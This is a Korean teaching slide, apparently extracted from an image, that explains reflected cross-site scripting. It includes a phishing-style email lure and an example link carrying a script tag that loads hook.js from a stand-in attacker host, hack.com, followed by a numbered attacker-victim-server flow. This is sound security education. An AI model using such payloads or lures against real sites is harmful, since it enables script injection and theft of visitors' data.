 크로스사이트 스크립트 취약점 개요
반사
Reflective XSS 취약점 개요
외부 입력값을 검증 없이 응답 페이지 생성에 사용하는 경우
웹 페이지에 악의적인 스크립트를 포함시켜 웹페이지를 열람하는 접속자의 권한으로 부적절한 스크립트가
수행되어 정보유출 등의 공격을 유발 함.
고객님이 요청하신 제품이 입고되었습니다. 확인해보세요.
<a href=http://insecure.com/1.do?name=<script
src="http://hack.com/hook.js"/>확인</a>
script
실행
name=<script src="http://hack.com/hook.js/>".
1 이메일로 URL 전달
2 URL을 클릭하여 요청
공격자
4 공격 스크립트 전달
3 스크립트를 포함한 응답 전달
희생자
취약한 서버
${name}님 환영합니다.
<script src="http://hack.com/hook.js"/>님 환영합니다.
공격자 서버